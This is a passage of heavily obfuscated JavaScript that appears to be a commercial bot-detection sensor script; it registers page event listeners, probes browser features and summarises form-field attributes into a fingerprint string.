VE()[Pq(vj)],DC([],[][[]]))?VE()[Pq(v4v)](Wf,rN,Fmv,wA):VE()[Pq(DQ)](zG,dIv,K2,Jt({})),sU(WL,[b6()[M2(Xn)](TQ,dq,Jt(Jt({}))),ALv,xx()[Hn(RE)](DHv,p6,RE,gc,pLv,Kw),XIv?XIv:null,b6()[M2(hY)](qN,N3,XO),gPv,RM(typeof xx()[Hn(kj)],DC(js()[kE(LN)](x8,Qq),[][[]]))?xx()[Hn(gU)].apply(null,[UO,bF,sY,lN,Pdv,Lj]):xx()[Hn(bG)](CIv,Cn,Lr,Pr,Qdv,bs),mHv,js()[kE(gj)](mD,Tmv),Y1v,js()[kE(kWv)].call(null,PZ,Gq),GPv?GPv:null,js()[kE(qN)].call(null,gJ,WWv),Emv,VE()[Pq(Yr)](Cr,qN,lZ,bq),RB,b6()[M2(v4v)].apply(null,[GWv,Jl,A9]),sIv,RM(typeof PF()[hN(gr)],'undefined')?PF()[hN(Lr)].apply(null,[qVv,hWv,D5,Kw,BRv]):PF()[hN(gr)](Pr,jA,Pr,WO,vvv),Gkv,WG()[Sw(Sf)](jO,Vkv,kj),Kdv,VE()[Pq(PPv)](Gf,hA,vt,Jt(Jt(QD))),Fhv,RM(typeof js()[kE(bq)],DC('',[][[]]))?js()[kE(AY)].call(null,DWv,Ds):js()[kE(F0v)].call(null,WX,Kq),bRv]),js()[kE(v4v)].apply(null,[Ax,Z9]),gVv])),At.pop(),b1v;}case sY:LIv[WG()[Sw(KO)].call(null,bw,kJ,PY)]=TF[fC];LIv[VE()[Pq(tRv)].apply(null,[kj,bs,bHv,Rr])]=LIv[WG()[Sw(Bw)](wM,Nz,np)](Pr);{var Kvv;return Kvv=LIv[b6()[M2(zG)](qq,cSv,Jt([]))](b6()[M2(WO)](Uf,mC,Jt({})),sU(WL,[xx()[Hn(Er)](nHv,zf,MA,AY,xhv,Jt(QD)),w9,NO(typeof VE()[Pq(Bw)],'undefined')?VE()[Pq(v4v)](nF,rN,Fmv,WO):VE()[Pq(DQ)](Gn,vj,tRv,Nn),sU(WL,[Cc()[Lw(KF)].apply(null,[nt,gr,gc,RE,qLv]),rIv(R,[LIv[VE()[Pq(tRv)].apply(null,[zr,bs,bHv,zr])]&&LIv[VE()[Pq(tRv)](Jt(Lr),bs,bHv,Jt(Jt(Lr)))][Cc()[Lw(RE)].call(null,Yf,Xn,gc,xw,nHv)]?LIv[NO(typeof VE()[Pq(As)],'undefined')?VE()[Pq(tRv)](Jt(Jt({})),bs,bHv,FY):VE()[Pq(DQ)](ZQ,zHv,J0v,Dq)][Cc()[Lw(RE)].call(null,Yf,Dq,gc,PY,nHv)]:IV[WG()[Sw(D2)].call(null,Z9,U3,E2)](LIv[VE()[Pq(tRv)](wE,bs,bHv,Jt([]))])])])])),At.pop(),Kvv;}case bs:case NO(typeof VE()[Pq(Z9)],DC([],[][[]]))?VE()[Pq(Nn)].call(null,Nn,nF,x7,bq):VE()[Pq(DQ)].apply(null,[AY,Wkv,RHv,KQ]):{var UB;return UB=LIv[WG()[Sw(zs)](Zr,qD,Jt({}))](),At.pop(),UB;}}At.pop();},null,null,[[Pr,sY]],IV[VE()[Pq(np)].call(null,np,Xf,El,Wf)]),At.pop(),Z1v;};w4v=[RM(typeof VE()[Pq(kG)],DC([],[][[]]))?VE()[Pq(DQ)](Cn,Sn,sHv,Lj):VE()[Pq(qN)].call(null,rN,KQ,Uw,JQ),VE()[Pq(zf)].call(null,K9,pY,xT,gf),js()[kE(wO)].apply(null,[On,mF]),VE()[Pq(L2)](xw,pw,JB,Jt(Jt(QD))),RM(typeof WG()[Sw(Qq)],'undefined')?WG()[Sw(Lr)](l0v,fX,Yf):WG()[Sw(nN)](bq,pkv,Jt(Jt({}))),WG()[Sw(mLv)](MA,Ir,Jt(Jt([]))),WG()[Sw(Mn)](cY,D4v,HE),Cc()[Lw(Lj)](QD,FA,zn,gU,FB),Cc()[Lw(cY)](THv,Jt(Jt({})),gc,Bw,Cq),js()[kE(gWv)](dE,Ff)];gmv[RM(typeof WG()[Sw(zD)],'undefined')?WG()[Sw(Lr)](M1v,PVv,A9):WG()[Sw(KO)].apply(null,[bw,K4v,Jt(QD)])]=TF[Lj];if(Jt(gE(Jt(Jt([]))))){gmv[VE()[Pq(RE)](AY,Zr,Ml,n5)]=TF[zn];break;}{var Akv;return Akv=gmv[b6()[M2(zG)].call(null,qq,h1v,Lj)](NO(typeof b6()[M2(Lq)],DC('',[][[]]))?b6()[M2(WO)](Uf,sX,f5):b6()[M2(gc)](Mvv,lkv,Cn),sU(WL,[xx()[Hn(Er)].call(null,FX,Mw,GO,AY,xhv,Lq),rkv,RM(typeof VE()[Pq(LN)],DC([],[][[]]))?VE()[Pq(DQ)].apply(null,[Xn,hPv,HVv,gf]):VE()[Pq(v4v)](A9,rN,Xdv,Jt(Lr)),{}])),At.pop(),Akv;}case D2:gmv[VE()[Pq(RE)].call(null,DQ,Zr,Ml,Jt(Lr))]=TF[Cr];{var QIv;return QIv=Fvv()[VE()[Pq(Lj)](FA,Gq,c0v,f5)](IV[VE()[Pq(np)](FY,Xf,U6,QD)][RM(typeof VE()[Pq(K9)],DC('',[][[]]))?VE()[Pq(DQ)](RE,x1v,F1v,Jt({})):VE()[Pq(hq)](GO,dLv,hkv,kO)]([Udv(),f1v(IV[VE()[Pq(p6)].call(null,zn,fN,Cl,zf)],PF()[hN(zG)](p6,Xr,zr,Lq,xhv))])),At.pop(),QIv;}case JQ:qHv=gmv[js()[kE(cY)](v3,Lj)];WLv=sLv(qHv,Pr);rHv=WLv[QD];bX=WLv[TF[kj]];Qhv=PX(rHv,bX);{var xmv;return xmv=gmv[b6()[M2(zG)].call(null,qq,h1v,MA)](b6()[M2(WO)](Uf,sX,nF),Qhv),At.pop(),xmv;}case XO:gmv[WG()[Sw(KO)].apply(null,[bw,K4v,WF])]=XO;gmv[VE()[Pq(tRv)](D2,bs,LO,Mw)]=gmv[WG()[Sw(Bw)].call(null,wM,JM,D5)](gc);{var GIv;return GIv=gmv[b6()[M2(zG)].apply(null,[qq,h1v,nF])](b6()[M2(WO)](Uf,sX,WO),sU(WL,[xx()[Hn(Er)].apply(null,[FX,Bf,Qq,AY,xhv,Jt([])]),Whv,VE()[Pq(v4v)].apply(null,[Yf,rN,Xdv,zD]),sU(WL,[Cc()[Lw(KF)].apply(null,[nt,gc,gc,gU,ndv]),rIv(R,[gmv[VE()[Pq(tRv)](nF,bs,LO,K9)]&&gmv[NO(typeof VE()[Pq(dLv)],DC([],[][[]]))?VE()[Pq(tRv)](Xn,bs,LO,JF):VE()[Pq(DQ)](Jt(QD),Oq,wE,Jt(Jt(Lr)))][Cc()[Lw(RE)].apply(null,[Yf,AY,gc,wE,FX])]?gmv[VE()[Pq(tRv)](Gq,bs,LO,JF)][Cc()[Lw(RE)](Yf,Jt(QD),gc,p6,FX)]:IV[WG()[Sw(D2)](Z9,Imv,As)](gmv[VE()[Pq(tRv)](BN,bs,LO,zD)])])])])),At.pop(),GIv;}case Dq:case RM(typeof VE()[Pq(UO)],DC('',[][[]]))?VE()[Pq(DQ)](Gn,MIv,dHv,gc):VE()[Pq(Nn)].apply(null,[PY,nF,Vd,Jt(QD)]):{var j4v;return j4v=gmv[WG()[Sw(zs)].call(null,Zr,QG,zr)](),At.pop(),j4v;}}At.pop();},null,null,[[gc,XO]],IV[VE()[Pq(np)](bs,Xf,kp,Gq)]),At.pop(),K1v;};var ddv=function(cVv,N4v){return Zvv(VW,[cVv])||Zvv(Cd,[cVv,N4v])||pIv(cVv,N4v)||Zvv(lh,[]);};var pIv=function(jvv,SSv){At.push(dn);if(Jt(jvv)){At.pop();return;}if(RM(typeof jvv,PF()[hN(AK)](AY,Yp,Mw,Gn,DWv))){var Hhv;return At.pop(),Hhv=Zvv(vm,[jvv,SSv]),Hhv;}var s4v=IV[Cc()[Lw(Pr)](Fw,Jt({}),AY,Kw,fHv)][NO(typeof js()[kE(Lf)],'undefined')?js()[kE(JQ)](Smv,NN):js()[kE(AY)].apply(null,[Yj,sdv])][NO(typeof js()[kE(FA)],DC('',[][[]]))?js()[kE(Rw)](BX,nmv):js()[kE(AY)](Bw,Pr)].call(jvv)[b6()[M2(FA)].apply(null,[kO,vL,fC])](D2,tp(TF[kj]));if(RM(s4v,Cc()[Lw(Pr)].apply(null,[Fw,E2,AY,np,fHv]))&&jvv[b6()[M2(D2)].apply(null,[kHv,v3,zD])])s4v=jvv[b6()[M2(D2)](kHv,v3,K9)][NO(typeof Cc()[Lw(E2)],'undefined')?Cc()[Lw(LN)].apply(null,[Jx,zD,p6,JQ,fQ]):Cc()[Lw(p6)].apply(null,[Rq,Gq,X1v,RE,D5])];if(RM(s4v,RM(typeof b6()[M2(f5)],'undefined')?b6()[M2(gc)].call(null,cQ,zB,kj):b6()[M2(Dkv)].call(null,lHv,TD,zD))||RM(s4v,js()[kE(SA)](zdv,AY))){var HLv;return HLv=IV[b6()[M2(Cn)](Ff,H3,D5)][b6()[M2(D5)].apply(null,[khv,Nx,Cn])](jvv),At.pop(),HLv;}if(RM(s4v,xx()[Hn(K9)](vN,Lr,fC,ZQ,X0v,JF))||new (IV[b6()[M2(Nn)](z9,c0v,XO)])(js()[kE(lLv)].apply(null,[Al,Lq]))[VE()[Pq(tJ)].call(null,Lq,Bf,b0v,hA)](s4v)){var jPv;return At.pop(),jPv=Zvv(vm,[jvv,SSv]),jPv;}At.pop();};var wRv=function(Bhv,ZRv){At.push(P5);var Hkv=zVv(Bhv,ZRv,N0v,CRv,IV[VE()[Pq(p6)](Lr,fN,vU,bw)].bmak[VE()[Pq(Kq)].call(null,nF,Kw,C1v,Jt(QD))]);if(Hkv&&Jt(Hkv[NO(typeof js()[kE(nN)],DC([],[][[]]))?js()[kE(kO)](MG,n5):js()[kE(AY)](Fj,zw)])){N0v=Hkv[WG()[Sw(bw)](Kw,r7,Jt(Jt({})))];CRv=Hkv[RM(typeof VE()[Pq(Yr)],DC('',[][[]]))?VE()[Pq(DQ)](Rr,Wvv,cdv,Jt(Jt(Lr))):VE()[Pq(sp)](wM,rF,PK,AK)];gHv+=Hkv[NO(typeof b6()[M2(Bw)],'undefined')?b6()[M2(Xn)].call(null,TQ,UH,Bf):b6()[M2(gc)].apply(null,[GB,Dw,BN])];if(Yhv&&RM(ZRv,Pr)&&Fb(rdv,Lr)){T4v=gc;vdv(Jt([]));rdv++;}}At.pop();};var wVv=function(lVv,pvv){At.push(zw);var DLv=E9(lVv,pvv,IV[VE()[Pq(p6)](Ss,fN,ZM,Jt({}))].bmak[VE()[Pq(Kq)](f5,Kw,hz,Jt(Lr))]);if(DLv){gHv+=DLv[RM(typeof b6()[M2(ZG)],DC([],[][[]]))?b6()[M2(gc)](JSv,qq,FA):b6()[M2(Xn)].apply(null,[TQ,hC,XO])];if(Yhv&&DLv[js()[kE(sp)].apply(null,[gLv,vr])]){T4v=TF[KF];vdv(Jt(Jt(hm)),DLv[js()[kE(sp)](gLv,vr)]);}else if(Yhv&&RM(pvv,AK)){T4v=Lr;AVv=Jt(Jt({}));vdv(Jt([]));}if(Yhv&&Jt(AVv)&&RM(DLv[WG()[Sw(Rr)].apply(null,[Qw,kJ,zG])],Dq)){T4v=Cn;vdv(Jt(Jt(hm)));}}At.pop();};var S4v=function(wvv,EVv){At.push(M9);var Vmv=l1v(wvv,EVv,IV[VE()[Pq(p6)].call(null,Cn,fN,Lz,Jt(Jt([])))].bmak[VE()[Pq(Kq)](QD,Kw,mX,Jt({}))]);if(Vmv){gHv+=Vmv[b6()[M2(Xn)].apply(null,[TQ,Uj,L5])];if(Yhv&&Vmv[js()[kE(sp)](cvv,vr)]){T4v=p6;vdv(Jt(jI),Vmv[js()[kE(sp)](cvv,vr)]);}}At.pop();};var JLv=function(J1v){At.push(Ps);var SB=M4v(J1v,IV[VE()[Pq(p6)](Dq,fN,Az,Jt(Jt([])))].bmak[VE()[Pq(Kq)].apply(null,[AK,Kw,Sx,FA])]);if(SB){gHv+=SB[b6()[M2(Xn)](TQ,ID,Gn)];if(Yhv&&SB[js()[kE(sp)](HWv,vr)]){T4v=TF[KF];vdv(Jt(jI),SB[js()[kE(sp)].call(null,HWv,vr)]);}}At.pop();};var qmv=function(Elv,wtv){At.push(gTv);var YTv=TA(Elv,wtv,IV[NO(typeof VE()[Pq(KO)],DC('',[][[]]))?VE()[Pq(p6)](Yf,fN,Px,ZG):VE()[Pq(DQ)](xw,IY,R7v,vp)].bmak[VE()[Pq(Kq)].apply(null,[KQ,Kw,AT,Jt({})])]);if(YTv){gHv+=YTv[b6()[M2(Xn)](TQ,pT,gr)];if(Yhv&&YTv[js()[kE(sp)](Vp,vr)]){T4v=p6;vdv(Jt(Jt(hm)),YTv[js()[kE(sp)](Vp,vr)]);}else if(Yhv&&RM(wtv,Lr)&&(RM(YTv[Cc()[Lw(fC)](rO,E2,Pr,A9,b3)],zn)||RM(YTv[NO(typeof Cc()[Lw(Dq)],DC([],[][[]]))?Cc()[Lw(fC)].call(null,rO,Dq,Pr,f2,b3):Cc()[Lw(p6)].apply(null,[P8v,wA,Lzv,ws,dZv])],ZQ))){T4v=F0[WG()[Sw(ZG)].call(null,D5,c7,Jt(Jt(Lr)))]();vdv(Jt([]));}}At.pop();};var wCv=function(v3v,KKv){At.push(n3v);var Wtv=HSv(v3v,KKv,IV[VE()[Pq(p6)].apply(null,[rF,fN,Xc,KQ])].bmak[RM(typeof VE()[Pq(p6)],DC([],[][[]]))?VE()[Pq(DQ)].apply(null,[ZQ,Ibv,mN,BN]):VE()[Pq(Kq)](JQ,Kw,gx,GF)]);if(Wtv){gHv+=Wtv[RM(typeof b6()[M2(sq)],DC([],[][[]]))?b6()[M2(gc)](lhv,hWv,BO):b6()[M2(Xn)](TQ,sz,HE)];if(Yhv&&RM(KKv,AK)&&Wtv[WG()[Sw(D5)](rF,st,zG)]){T4v=Pr;vdv(Jt(Jt(hm)));}}At.pop();};var tgv=function(bbv){var Tgv=Vxv[bbv];if(NO(wcv,Tgv)){if(RM(Tgv,tbv)){scv();}else if(RM(Tgv,vTv)){tlv();}wcv=Tgv;}};var l8v=function(NKv){tgv(NKv);At.push(NLv);try{var ZDv=At.length;var Llv=Jt({});var jJv=Yhv?TF[Nn]:wA;if(Fb(hDv,jJv)){var c3v=WU(g2(),IV[VE()[Pq(p6)](Jt(Jt({})),fN,ZT,JQ)].bmak[VE()[Pq(Kq)](Jt(Jt(QD)),Kw,tf,Jt(Jt({})))]);var BZv=js()[kE(LN)].call(null,VJv,Qq)[Cc()[Lw(D2)](R2,rN,AY,bs,lN)](NKv,b6()[M2(PY)](sq,bZv,Jt([])))[Cc()[Lw(D2)](R2,Jt(Jt(Lr)),AY,K9,lN)](c3v,RM(typeof PF()[hN(DQ)],'undefined')?PF()[hN(Lr)].call(null,nj,JG,f2,hA,RKv):PF()[hN(ZQ)](Lr,fO,KF,Kw,rw));bcv=DC(bcv,BZv);}hDv++;}catch(gJv){At.splice(WU(ZDv,Lr),Infinity,NLv);}At.pop();};var tlv=function(){At.push(Rvv);if(nlv){var IKv=sU(WL,[js()[kE(FY)](XZ,Rr),js()[kE(zf)](qM,mLv),VE()[Pq(WF)](gU,KA,zl,Jt(Jt([]))),IV[WG()[Sw(ZQ)](lWv,C7,WO)][PF()[hN(f5)](p6,fC,AY,Qq,gLv)],WG()[Sw(As)].apply(null,[hA,KC,E2]),IV[RM(typeof WG()[Sw(Cj)],'undefined')?WG()[Sw(Lr)](SLv,XJv,Jt({})):WG()[Sw(ZQ)].call(null,lWv,C7,Jt({}))][RM(typeof VE()[Pq(fvv)],DC('',[][[]]))?VE()[Pq(DQ)](ZQ,VB,FUv,bs):VE()[Pq(mF)].call(null,Jt(Jt([])),WKv,jT,D5)]]);S4v(IKv,LN);}At.pop();};var scv=function(){At.push(gRv);if(nlv){var QKv=sU(WL,[js()[kE(FY)](UDv,Rr),WG()[Sw(wE)].call(null,f5,X0v,LN),NO(typeof VE()[Pq(Nn)],'undefined')?VE()[Pq(WF)](D5,KA,RDv,HE):VE()[Pq(DQ)](jO,YWv,Flv,Jt(Lr)),IV[WG()[Sw(ZQ)](lWv,LPv,E2)][PF()[hN(f5)](p6,fC,cY,Jt(Jt(Lr)),pB)],WG()[Sw(As)].call(null,hA,MHv,vp),IV[WG()[Sw(ZQ)](lWv,LPv,Jt(Jt(Lr)))][VE()[Pq(mF)].call(null,AK,WKv,hz,As)]]);S4v(QKv,D2);}At.pop();};var Hbv=function(){At.push(w3v);if(Jt(sTv)){try{var qzv=At.length;var Qxv=Jt({});kZv=DC(kZv,WG()[Sw(JQ)].call(null,Dkv,UH,HE));if(NO(IV[WG()[Sw(ZQ)](lWv,E3,Jt(Lr))][VE()[Pq(SA)].call(null,KO,OWv,W1v,As)],undefined)){kZv=DC(kZv,VE()[Pq(Lf)](As,Rw,dPv,Jt(Jt(Lr))));TKv-=kmv;}else{kZv=DC(kZv,js()[kE(Egv)](kzv,PPv));TKv-=BO;}}catch(IZv){At.splice(WU(qzv,Lr),Infinity,w3v);kZv=DC(kZv,RM(typeof js()[kE(Sj)],DC([],[][[]]))?js()[kE(AY)](v6v,As):js()[kE(Zr)].apply(null,[f7,Ds]));TKv-=BO;}sTv=Jt(Jt(jI));}var hgv=js()[kE(LN)](E3,Qq);var tTv=WG()[Sw(l2)](Kq,Rb,LE);if(NO(typeof IV[WG()[Sw(ZQ)](lWv,E3,Jt(Jt({})))][js()[kE(U5)].apply(null,[LPv,Cn])],Cc()[Lw(gc)](Zb,rN,ZQ,xw,W4v))){tTv=js()[kE(U5)](LPv,Cn);hgv=VE()[Pq(Wn)](cY,Z9,Zz,Jt([]));}else if(NO(typeof IV[WG()[Sw(ZQ)].call(null,lWv,E3,DQ)][RM(typeof js()[kE(WO)],DC([],[][[]]))?js()[kE(AY)](rxv,UO):js()[kE(mF)].call(null,gSv,gr)],Cc()[Lw(gc)].call(null,Zb,Dq,ZQ,Xn,W4v))){tTv=js()[kE(mF)](gSv,gr);hgv=Cc()[Lw(zr)](I3,Jt({}),sY,bq,Vlv);}else if(NO(typeof IV[RM(typeof WG()[Sw(Kw)],DC('',[][[]]))?WG()[Sw(Lr)](L5,zcv,zG):WG()[Sw(ZQ)].apply(null,[lWv,E3,Jt(Jt([]))])][js()[kE(q4v)](wD,bF)],Cc()[Lw(gc)].call(null,Zb,Gf,ZQ,kj,W4v))){tTv=js()[kE(q4v)].call(null,wD,bF);hgv=WG()[Sw(v0v)](WUv,GC,p6);}else if(NO(typeof IV[WG()[Sw(ZQ)].apply(null,[lWv,E3,Wf])][WG()[Sw(EF)](tRv,V4v,zs)],RM(typeof Cc()[Lw(fC)],'undefined')?Cc()[Lw(p6)](C0v,LN,Pdv,bF,sO):Cc()[Lw(gc)](Zb,D2,ZQ,D2,W4v))){tTv=WG()[Sw(EF)](tRv,V4v,Jt(Jt({})));hgv=RM(typeof VE()[Pq(EPv)],DC('',[][[]]))?VE()[Pq(DQ)].apply(null,[bw,bUv,xw,ZQ]):VE()[Pq(EPv)](AK,v0v,P1v,DQ);}if(IV[WG()[Sw(ZQ)](lWv,E3,Dq)][WG()[Sw(vn)].apply(null,[Xn,rC,Jt(Jt(Lr))])]&&NO(tTv,WG()[Sw(l2)].apply(null,[Kq,Rb,Er]))){IV[RM(typeof WG()[Sw(Dkv)],DC('',[][[]]))?WG()[Sw(Lr)].apply(null,[FB,Zf,Jt({})]):WG()[Sw(ZQ)](lWv,E3,GF)][WG()[Sw(vn)].apply(null,[Xn,rC,Jt({})])](hgv,wKv.bind(null,tTv),Jt(Jt(jI)));IV[RM(typeof VE()[Pq(U5)],'undefined')?VE()[Pq(DQ)](FY,w0v,fN,sq):VE()[Pq(p6)].call(null,RE,fN,NJ,XO)][WG()[Sw(vn)].apply(null,[Xn,rC,Xn])](b6()[M2(WUv)].apply(null,[wA,dC,UO]),sSv.bind(null,TF[xw]),Jt(Jt({})));IV[VE()[Pq(p6)](Gn,fN,NJ,Gq)][WG()[Sw(vn)](Xn,rC,Xn)](xx()[Hn(Rw)](jHv,wM,zG,gc,Ikv,Jt(Lr)),sSv.bind(null,AK),Jt(Jt({})));}At.pop();};var EJv=function(){At.push(nDv);if(RM(Blv,QD)&&IV[VE()[Pq(p6)](MA,fN,Bb,zn)][WG()[Sw(vn)](Xn,T6,rF)]){IV[VE()[Pq(p6)](Wf,fN,Bb,Jt(QD))][WG()[Sw(vn)](Xn,T6,Cr)](VE()[Pq(wq)].call(null,Er,mN,LD,PY),KZv,Jt(Jt([])));IV[VE()[Pq(p6)].call(null,Jt(Lr),fN,Bb,ZQ)][WG()[Sw(vn)](Xn,T6,zD)](VE()[Pq(OUv)](Gq,LVv,Cx,Gf),Mgv,Jt(hm));Blv=Lr;}At.pop();N0v=QD;CRv=QD;};var lUv=function(){At.push(Nn);if(Jt(S8v)){S8v=Jt(Jt({}));}var Bgv=NO(typeof js()[kE(Sf)],'undefined')?js()[kE(LN)].call(null,P7v,Qq):js()[kE(AY)].call(null,P8v,WHv);var zgv=tp(Lr);var STv=IV[WG()[Sw(ZQ)](lWv,P7v,Sj)][xx()[Hn(Bw)].apply(null,[LVv,bG,rN,wA,pJv,f2])](VE()[Pq(dLv)].apply(null,[wM,HE,X0v,Jt(Lr)]));for(var Ugv=QD;Fb(Ugv,STv[NO(typeof WG()[Sw(Jj)],DC([],[][[]]))?WG()[Sw(AK)].apply(null,[Qq,TSv,Gn]):WG()[Sw(Lr)](BDv,Rr,fN)]);Ugv++){var Fgv=STv[Ugv];var jUv=Es(Fgv[PF()[hN(BO)](JF,Qdv,QD,Nn,LVv)](Cc()[Lw(LN)](Jx,D5,p6,bw,Rn)));var pUv=Es(Fgv[NO(typeof PF()[hN(zn)],'undefined')?PF()[hN(BO)].call(null,JF,Qdv,DQ,Pr,LVv):PF()[hN(Lr)].apply(null,[nj,dHv,Sj,FA,mX])](js()[kE(Mw)](pDv,zn)));var Abv=Fgv[RM(typeof PF()[hN(xw)],DC(js()[kE(LN)](P7v,Qq),[][[]]))?PF()[hN(Lr)].call(null,AY,Yr,KQ,zr,vs):PF()[hN(BO)].call(null,JF,Qdv,bF,Bw,LVv)](WG()[Sw(OUv)](KF,hX,gU));var zSv=bU(Abv,null)?QD:TF[kj];var p3v=Fgv[PF()[hN(BO)].call(null,JF,Qdv,f5,jO,LVv)](NO(typeof js()[kE(wq)],DC('',[][[]]))?js()[kE(FY)](fUv,Rr):js()[kE(AY)](tkv,Rn));var Sxv=bU(p3v,null)?tp(Lr):G3(p3v);var ADv=Fgv[PF()[hN(BO)].call(null,JF,Qdv,Sj,rN,LVv)](WG()[Sw(Nw)](bY,kgv,Pr));if(bU(ADv,null))zgv=tp(F0[xx()[Hn(LE)].apply(null,[RA,zn,JQ,AK,Uw,D5])]());else{ADv=ADv[NO(typeof VE()[Pq(hY)],DC([],[][[]]))?VE()[Pq(q4v)].call(null,gf,f2,J0v,zs):VE()[Pq(DQ)].call(null,JQ,ckv,ERv,ZG)]();if(RM(ADv,b6()[M2(khv)].call(null,Xr,FX,ZG)))zgv=QD;else if(RM(ADv,PF()[hN(Yf)](Pr,Jhv,ZQ,UO,lWv)))zgv=Lr;else zgv=TF[xw];}var xSv=Fgv[WG()[Sw(BLv)].apply(null,[HE,FQ,Wf])];var Xzv=Fgv[b6()[M2(JF)](Qq,Jk,Rr)];var JZv=QD;var JDv=QD;if(xSv&&NO(xSv[WG()[Sw(AK)].call(null,Qq,TSv,Cr)],QD)){JDv=TF[kj];}if(Xzv&&NO(Xzv[WG()[Sw(AK)](Qq,TSv,Jt([]))],QD)&&(Jt(JDv)||NO(Xzv,xSv))){JZv=Lr;}if(NO(Sxv,Pr)){Bgv=js()[kE(LN)](P7v,Qq)[Cc()[Lw(D2)](R2,Rr,AY,D2,qp)](DC(Bgv,Sxv),b6()[M2(PY)].apply(null,[sq,SCv,kj]))[NO(typeof Cc()[Lw(BN)],DC(js()[kE(LN)](P7v,Qq),[][[]]))?Cc()[Lw(D2)](R2,Jt(Jt([])),AY,Lj,qp):Cc()[Lw(p6)](mVv,Lr,Xj,Pr,Dkv)](zgv,b6()[M2(PY)].call(null,sq,SCv,ZG))[NO(typeof Cc()[Lw(fN)],DC([],[][[]]))?Cc()[Lw(D2)](R2,gf,AY,gc,qp):Cc()[Lw(p6)](PPv,Bw,Odv,KF,fmv)](JZv,b6()[M2(PY)].apply(null,[sq,SCv,WO]))[Cc()[Lw(D2)](R2,zf,AY,Pr,qp)](zSv,b6()[M2(PY)](sq,SCv,Jt(Jt({}))))[Cc()[Lw(D2)](R2,hA,AY,QD,qp)](pUv,b6()[M2(PY)](sq,SCv,cY))[Cc()[Lw(D2)].call(null,R2,Wf,AY,D5,qp)](jUv,b6()[M2(PY)](sq,SCv,As))[Cc()[Lw(D2)].call(null,R2,bw,AY,Cr,qp)](JDv,PF()[hN(ZQ)].apply(null,[Lr,fO,KF,Jt({}),MRv]));}}var ccv;return At.pop(),ccv=Bgv,ccv;};var slv=function(){At.push(bmv);if(Jt(cUv)){try{var pxv=At.length;var mzv=Jt([]);kZv=DC(kZv,WG()[Sw(JF)](GO,FT,np));if(NO(IV[WG()[Sw(ZQ)](lWv,Wt,gU)][RM(typeof js()[kE(Dq)],DC('',[][[]]))?js()[kE(AY)](v6v,Sj):js()[kE(O3v)](Mz,Rn)],undefined)){kZv=DC(kZv,VE()[Pq(Lf)].apply(null,[Yf,Rw,l0v,Cn]));TKv*=gc;}else{kZv=DC(kZv,js()[kE(Egv)](Gb,PPv));TKv*=TF[zs];}}catch(Xcv){At.splice(WU(pxv,Lr),Infinity,bmv);kZv=DC(kZv,js()[kE(Zr)](Ql,Ds));TKv*=n5;}cUv=Jt(Jt({}));}var cbv=IV[VE()[Pq(p6)](FA,fN,z7,QD)][Cc()[Lw(Ss)].call(null,dLv,zD,Cn,sq,C3v)]?Lr:QD;var Itv=IV[VE()[Pq(p6)].call(null,n5,fN,z7,Rr)][js()[kE(tF)].call(null,FN,v4v)]&&O7(js()[kE(tF)].apply(null,[FN,v4v]),IV[VE()[Pq(p6)](qq,fN,z7,L5)])?Lr:QD;var hKv=bU(typeof IV[WG()[Sw(ZQ)](lWv,Wt,bG)][xx()[Hn(qq)].apply(null,[Igv,cY,XO,JF,Bf,AY])],WG()[Sw(Cr)](Bw,bT,Jt(Jt(QD))))?Lr:QD;var kDv=IV[VE()[Pq(p6)].call(null,LE,fN,z7,vp)][VE()[Pq(Gf)].call(null,Lj,tRv,s1v,WF)]&&IV[VE()[Pq(p6)](gf,fN,z7,Wf)][VE()[Pq(Gf)](GO,tRv,s1v,Gn)][js()[kE(Tmv)](pD,vp)]?Lr:QD;var mtv=IV[RM(typeof xx()[Hn(gc)],'undefined')?xx()[Hn(gU)](QHv,gf,Gq,LN,JWv,wA):xx()[Hn(nF)](s1v,ws,kO,ZQ,Cj,E2)][js()[kE(hX)](Cb,bs)]?Lr:QD;var HUv=IV[VE()[Pq(p6)](bG,fN,z7,WF)][b6()[M2(OUv)](gr,hJv,Jt({}))]?Lr:QD;var Ztv=NO(typeof IV[b6()[M2(Nw)].apply(null,[wq,UJ,Ss])],Cc()[Lw(gc)](Zb,Pr,ZQ,kj,vtv))?TF[kj]:QD;var Gxv=IV[VE()[Pq(p6)](Jt(QD),fN,z7,Wf)][WG()[Sw(SWv)](Lq,ghv,Cn)]&&Fc(IV[Cc()[Lw(Pr)].call(null,Fw,bF,AY,f5,ptv)][js()[kE(JQ)](tmv,NN)][js()[kE(Rw)](I4v,nmv)].call(IV[VE()[Pq(p6)](LE,fN,z7,jO)][WG()[Sw(SWv)].call(null,Lq,ghv,Jt({}))])[RM(typeof js()[kE(D5)],DC([],[][[]]))?js()[kE(AY)].call(null,I8v,DVv):js()[kE(rN)].apply(null,[K6,Nn])](WG()[Sw(Ms)](Sj,jU,Sj)),QD)?Lr:QD;var UKv=RM(typeof IV[VE()[Pq(p6)](zr,fN,z7,vp)][VE()[Pq(L5)](HE,Gn,QM,Bf)],RM(typeof VE()[Pq(tB)],DC('',[][[]]))?VE()[Pq(DQ)].call(null,LN,g0v,pB,ZG):VE()[Pq(Cn)](Jt(Jt(QD)),WF,jVv,D2))||RM(typeof IV[VE()[Pq(p6)](Rr,fN,z7,fC)][RM(typeof Cc()[Lw(bs)],'undefined')?Cc()[Lw(p6)](IRv,Jt(Jt({})),zIv,fC,wZv):Cc()[Lw(wA)].call(null,Ip,Lq,wA,qq,sO)],VE()[Pq(Cn)](JQ,WF,jVv,D5))||RM(typeof IV[VE()[Pq(p6)].call(null,f5,fN,z7,Jt(Jt([])))][b6()[M2(Wf)].apply(null,[JQ,RTv,Bw])],VE()[Pq(Cn)](Bw,WF,jVv,Jt(Lr)))?Lr:QD;var nTv=O7(Cc()[Lw(L5)](NLv,fC,gU,f2,sO),IV[VE()[Pq(p6)].apply(null,[Jt(Jt([])),fN,z7,Kw])])?IV[VE()[Pq(p6)](rF,fN,z7,XO)][Cc()[Lw(L5)].call(null,NLv,D2,gU,As,sO)]:F0[RM(typeof WG()[Sw(w0v)],DC('',[][[]]))?WG()[Sw(Lr)](DDv,X4v,GF):WG()[Sw(Gq)](l2,dX,vp)]();var Txv=RM(typeof IV[xx()[Hn(nF)].apply(null,[s1v,Wf,jO,ZQ,Cj,cY])][VE()[Pq(p9)](KO,JF,Nx,Wf)],VE()[Pq(Cn)].apply(null,[gU,WF,jVv,Jt(QD)]))?Lr:QD;var QDv=RM(typeof IV[xx()[Hn(nF)].apply(null,[s1v,E2,Gf,ZQ,Cj,GO])][VE()[Pq(O3v)](ws,kHv,nM,wE)],VE()[Pq(Cn)].call(null,Xn,WF,jVv,Nn))?TF[kj]:QD;var 